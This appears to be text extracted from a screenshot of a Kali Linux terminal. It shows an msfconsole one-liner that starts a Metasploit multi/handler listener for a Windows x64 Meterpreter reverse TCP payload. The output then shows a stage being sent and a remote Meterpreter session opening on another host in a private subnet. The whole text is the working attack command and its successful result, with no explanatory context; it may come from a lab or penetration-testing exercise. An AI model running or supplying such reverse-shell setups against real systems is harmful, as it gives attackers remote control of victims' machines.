 kali@kali: ~ × kali@kali: ~/Desktop/www ×
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.145
.178; set lport 8443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.145.178
lport => 8443
[*] Started reverse TCP handler on 192.168.145.178:8443
[*] Sending stage (201798 bytes) to 192.168.145.168
[*] Meterpreter session 1 opened (192.168.145.178:8443 -> 192.168.145.168:25831) at 2024-07-29 03:13:26 -0400
meterpreter >